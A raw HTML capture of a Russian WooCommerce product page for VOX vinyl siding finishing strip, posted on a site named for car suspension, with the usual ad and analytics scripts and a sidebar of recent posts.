

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://podveska-avtomobilya.ru/product/sajding-vinilovyj-vox-finishnaya-planka-dub
body_size: 43801
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7787320347792795"
     crossorigin="anonymous"></script>
<meta name="telderi" content="342a946c9cbc01afdf42b3606176b492" />	
<meta name="google-site-verification" content="NBfINibx8tawGGXzQyUky9L12WVIWyjEsHCH_0YPoH0" />
<meta name="fed1a29b353d750f94c33c6136bffa68" content="">	
<meta name="rp67c1664dc9084de9958e4a9ca28c926c" content="c87e13621a736d0b0dbeabbc76289495" />	
<meta name='wmail-verification' content='7f3b979b11497a041fc924a1e2613af7' />	
<meta name="yandex-verification" content="906f105305287a3d" />	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- Title -->
<title>Сайдинг виниловый VOX финишная планка дуб. - Подвеска автомобиляПодвеска автомобиля</title>
<!-- feeds & pingback -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://podveska-avtomobilya.ru/xmlrpc.php" />
<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="shortcut icon" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png"  type="image/x-icon" />
<!--[if lt IE 9]><script src="http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
 
<script type="text/javascript"> 
  /* <![CDATA[ */
  var rehub = {"ajaxurl":"https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php" , "your_rating":"Ваш рейтинг:"};
  /* ]]> */ 
</script>

<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://podveska-avtomobilya.ru/product/sajding-vinilovyj-vox-finishnaya-planka-dub" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сайдинг виниловый VOX финишная планка дуб. - Подвеска автомобиля" />
<meta property="og:description" content="VOX Industrie SA Profile S.kВиниловый сайдинг VOX сертифицирован Варшавским Национальным институтом гигиены и Институтом строительной техники.VOX Industrie отличаются высоким качеством. Виниловый сайдинг VOX не поддерживает горение, универсален (им можно отделать деревяные, каменные, кирпичные отштукатуренные поверхности ) не токсичен, не подвержен атмосферным воздействиям." />
<meta property="og:url" content="https://podveska-avtomobilya.ru/product/sajding-vinilovyj-vox-finishnaya-planka-dub" />
<meta property="og:site_name" content="Подвеска автомобиля" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="VOX Industrie SA Profile S.kВиниловый сайдинг VOX сертифицирован Варшавским Национальным институтом гигиены и Институтом строительной техники.VOX Industrie отличаются высоким качеством. Виниловый сайдинг VOX не поддерживает горение, универсален (им можно отделать деревяные, каменные, кирпичные отштукатуренные поверхности ) не токсичен, не подвержен атмосферным воздействиям." />
<meta name="twitter:title" content="Сайдинг виниловый VOX финишная планка дуб. - Подвеска автомобиля" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://podveska-avtomobilya.ru/#website","url":"https://podveska-avtomobilya.ru/","name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","description":"\u0420\u0435\u043c\u043e\u043d\u0442 \u0438 \u0442\u044e\u043d\u0438\u043d\u0433 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https://podveska-avtomobilya.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://podveska-avtomobilya.ru/product/sajding-vinilovyj-vox-finishnaya-planka-dub#webpage","url":"https://podveska-avtomobilya.ru/product/sajding-vinilovyj-vox-finishnaya-planka-dub","inLanguage":"ru-RU","name":"\u0421\u0430\u0439\u0434\u0438\u043d\u0433 \u0432\u0438\u043d\u0438\u043b\u043e\u0432\u044b\u0439 VOX \u0444\u0438\u043d\u0438\u0448\u043d\u0430\u044f \u043f\u043b\u0430\u043d\u043a\u0430 \u0434\u0443\u0431. - \u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","isPartOf":{"@id":"https://podveska-avtomobilya.ru/#website"},"datePublished":"2020-02-11T05:18:02+00:00","dateModified":"2020-02-11T05:18:03+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента" href="https://podveska-avtomobilya.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента комментариев" href="https://podveska-avtomobilya.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/podveska-avtomobilya.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://podveska-avtomobilya.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/shortcodes/css/css.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/flexslider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/css/prettyPhoto.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/css/woocommerce.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://podveska-avtomobilya.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podveska-avtomobilya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://podveska-avtomobilya.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://podveska-avtomobilya.ru/?p=1328' />
<link rel="alternate" type="application/json+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fproduct%2Fsajding-vinilovyj-vox-finishnaya-planka-dub" />
<link rel="alternate" type="text/xml+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fproduct%2Fsajding-vinilovyj-vox-finishnaya-planka-dub&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">
			
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
												
			
			
	    			
    	
    	
    			
    	
		    	
    		
        						
	
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<script>var ajaxUrlFlatPM = "https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="product-template-default single single-product postid-1328 theme-rehub woocommerce woocommerce-page woocommerce-no-js block_style">
<!-- HEADER -->
<header >
  <div id="top_ankor"></div>
  <!-- Logo section -->
  <div class="logo-section header_second_style clearfix">
    <div class="logo" style="padding-top:5px">
  		  			<a href="https://podveska-avtomobilya.ru"><img src="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5.png" alt="Подвеска автомобиля" /></a>
  		 
            
    </div>
          </div>
  <!-- /Logo section -->  
  <!-- Main Navigation -->
  <div class="main-nav">
    <nav class="top_menu">
      <ul id="menu-main-menu" class="menu"><li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Виды подвески</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://podveska-avtomobilya.ru/category/stati">Статьи</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a></li>
</ul>    </nav>
    <div class="responsive_nav_wrap"></div>
  </div>
  <!-- /Main Navigation -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43376659, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43376659" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</header>

    
    <!-- CONTENT -->
    <div class="content"> 
		<div class="clearfix">
		      <!-- Main Side -->
              <div class="main-side page clearfix">

                <article class="post" id="page-1328">
					
                    <div class="woocommerce-notices-wrapper"></div><div id="product-1328" class="product type-product post-1328 status-publish first instock product_cat-uncategorized product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" alt="Ожидается изображения товара" class="wp-post-image" /></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Сайдинг виниловый VOX финишная планка   дуб.</h1><p class="price"></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">606e6e012ea1</span></span>

	
	<span class="posted_in">Категория: <a href="https://podveska-avtomobilya.ru/product-category/uncategorized" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<div class="flat_pm_start"></div>
</p>
<p><span times new roman', times;">Виниловый сайдинг VOX от польского производителя </span><span face="Times New Roman" times new roman', times;"> &#171;</span><span face="Times New Roman" times new roman', times;">VOX Industrie SA Profile S.k</span><span face="Times New Roman" times new roman', times;">.&#187; является произведением искусства на рынке облицовочных материалов.</span><br /><span times new roman', times;">Сайдинг VOX  на рынке облицовочных панелей более 15 лет и за это время зарекомендовал себя с самой лучшей стороны, оптимально соеденив высокое качество и доступность цены. </span><br /><span times new roman', times;">Виниловый сайдинг VOX сертифицирован Варшавским Национальным  институтом  гигиены и Институтом  строительной техники.</span><br /><span times new roman', times;">Облицовочные панели VOX   &#8212; это сайдинг нового поколения при производстве которого используют инновационную технологию тройной экструзии MAX-3. </span><br /><span face="Times New Roman" times new roman', times;">Компания &#171;</span><span face="Times New Roman" times new roman', times;">VOX Industrie</span><span face="Times New Roman" times new roman', times;">&#187; является лидером в Европе по изготовлению сайдинга лучшего качества экструзионным методом на новейшем оборудовании.</span><br /><span face="Times New Roman" times new roman', times;">Сайдинг VOX (Вокс)</span><span face="Times New Roman" times new roman', times;"> отличаются высоким качеством. Виниловый сайдинг VOX не поддерживает горение, универсален (им можно отделать деревяные, каменные, кирпичные отштукатуренные поверхности ) не токсичен, не подвержен атмосферным воздействиям. </span><span face="Times New Roman" times new roman', times;">Сайдинг VOX</span><span face="Times New Roman" times new roman', times;"> не подвержен коррозии и не меняет цвет. Компания даёт 50-летнюю гарантию на свои изделия. Благодаря широкой цветовой гамме, можно реализовать любые дизайнерские проекты</span></p>
<p><span times new roman', times;"><span face="times new roman, times"><br /></span><br /></span></p>
<ul></ul>
<ul></ul>
<ul>
<li></li>
</ul>
<div class="flat_pm_end"></div>
			</div>
		
			</div>


	<div class="related products">

		<h2>Related Products</h2>

		<ul class="products columns-3">

			
				<li class="first post-1119 product type-product status-publish product_cat-uncategorized  instock product-type-simple">

	<a href="https://podveska-avtomobilya.ru/product/profil-dlya-gipsokartona-ud-27-3m-045mm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://podveska-avtomobilya.ru/product/profil-dlya-gipsokartona-ud-27-3m-045mm">

		<img width="300" height="300" src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" srcset="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1536x1536.png 1536w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-2048x2048.png 2048w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-640x640.png 640w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-310x310.png 310w" sizes="(max-width: 300px) 100vw, 300px" />
		<h3>Профиль для гипсокартона UD-27 3м (0,45мм)</h3>

		

	</a>

	</a><a href="https://podveska-avtomobilya.ru/product/profil-dlya-gipsokartona-ud-27-3m-045mm" data-quantity="1" class="button product_type_simple" data-product_id="1119" data-product_sku="1a787c9206a3" aria-label="Прочитайте больше о &ldquo;Профиль для гипсокартона UD-27 3м (0,45мм)&rdquo;" rel="nofollow">Подробнее</a>
</li>
			
				<li class="last post-1118 product type-product status-publish product_cat-uncategorized first instock product-type-simple">

	<a href="https://podveska-avtomobilya.ru/product/gipsokarton-vlagostojkij-knauf-125x1200x2500-mm-3-m2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://podveska-avtomobilya.ru/product/gipsokarton-vlagostojkij-knauf-125x1200x2500-mm-3-m2">

		<img width="300" height="300" src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" srcset="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1536x1536.png 1536w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-2048x2048.png 2048w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-640x640.png 640w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-310x310.png 310w" sizes="(max-width: 300px) 100vw, 300px" />
		<h3>Гипсокартон ВЛАГОСТОЙКИЙ KNAUF 12,5х1200х2500 мм (3 м2)</h3>

		

	</a>

	</a><a href="https://podveska-avtomobilya.ru/product/gipsokarton-vlagostojkij-knauf-125x1200x2500-mm-3-m2" data-quantity="1" class="button product_type_simple" data-product_id="1118" data-product_sku="d291b678c627" aria-label="Прочитайте больше о &ldquo;Гипсокартон ВЛАГОСТОЙКИЙ KNAUF 12,5х1200х2500 мм (3 м2)&rdquo;" rel="nofollow">Подробнее</a>
</li>
			
				<li class="post-1113 product type-product status-publish product_cat-uncategorized last instock product-type-simple">

	<a href="https://podveska-avtomobilya.ru/product/shurup-po-metallu-2-5-25-1000sht" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://podveska-avtomobilya.ru/product/shurup-po-metallu-2-5-25-1000sht">

		<img width="300" height="300" src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" srcset="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1536x1536.png 1536w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-2048x2048.png 2048w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-640x640.png 640w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-310x310.png 310w" sizes="(max-width: 300px) 100vw, 300px" />
		<h3>Шуруп по металлу 2.5/25  (1000шт)</h3>

		

	</a>

	</a><a href="https://podveska-avtomobilya.ru/product/shurup-po-metallu-2-5-25-1000sht" data-quantity="1" class="button product_type_simple" data-product_id="1113" data-product_sku="c9912d5a492b" aria-label="Прочитайте больше о &ldquo;Шуруп по металлу 2.5/25  (1000шт)&rdquo;" rel="nofollow">Подробнее</a>
</li>
			
		</ul>

	</div>

</div>

 
                
                </article>

			</div>	
            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">
            
            <!-- SIDEBAR WIDGET AREA -->
            		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title">Свежие записи</div>		<ul>
											<li>
					<a href="https://podveska-avtomobilya.ru/obzor-novejshix-standartov-sertifikacii-shin-v-es-perexod-na-euro-7-i-ego-vliyanie-na-rynok-rossii.html">Обзор новейших стандартов сертификации шин в ЕС: переход на Euro 7 и его влияние на рынок России</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/novye-shiny-dlya-avtomobilya.html">Новые шины для автомобиля</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/avtomobili-haval.html">Автомобили haval</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/terrasnaya-doska.html">Террасная доска</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/vybor-avtomobilya.html">Выбор автомобиля</a>
									</li>
					</ul>
		</div><div id="categories-3" class="widget widget_categories"><div class="title">Рубрики</div>		<ul>
				<li class="cat-item cat-item-33"><a href="https://podveska-avtomobilya.ru/category/aksessuary">Аксессуары</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://podveska-avtomobilya.ru/category/acura">Акура</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://podveska-avtomobilya.ru/category/audi">Ауди</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://podveska-avtomobilya.ru/category/bmw">БМВ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://podveska-avtomobilya.ru/category/volvo">Вольво</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://podveska-avtomobilya.ru/category/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://podveska-avtomobilya.ru/category/lada">Лада</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a>
</li>
